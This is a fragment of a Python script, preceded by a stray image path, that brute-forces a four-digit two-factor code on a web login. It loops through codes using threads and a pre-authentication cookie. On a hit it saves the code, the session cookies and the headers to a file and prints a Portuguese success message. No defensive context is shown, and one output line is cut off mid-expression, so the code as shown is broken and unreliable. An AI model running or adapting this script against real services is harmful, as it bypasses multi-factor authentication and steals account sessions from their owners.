 # login
r = sess.get(BASE_URL + "/login")
r = sess.post(BASE_URL + "/login", data={"username": USERNAME, "password": PASSWORD}, allow_redirects=False)
pr_cookie_value = r.cookies.get("pre_auth_token")
# 2FA
sess.get(BASE_URL + "/2fa")
mfa_code = f"{code:04d}"
r = sess.post(BASE_URL + "/2fa", data={"code": mfa_code}, cookies={"pre_auth_token": pr_cookie_value}, allow_redirects=False)
print(f"[t{threading.current_thread().name}] try {mfa_code} -> {r.status_code}")
if "invalid code." not in r.text.lower():
    if '/login' not in r.text:
        if r.status_code < 500:
            cookie_value = r.cookies
            with write_lock:
                with open(OUTPUT_FILE, "a", encoding="utf-8") as f:
                    f.write(f"MFA: {mfa_code} | Pre Auth Cookie: {pr_cookie_value} | Post Auth Cokie {cookie_value} | Headers: {r.header
                with open(f'mfa{mfa_code}.html', 'w', encoding='utf-8') as arq:
                    arq.write(r.text)
            print(f"[+] Código válido encontrado: {mfa_code}")
            found_event.set()
            break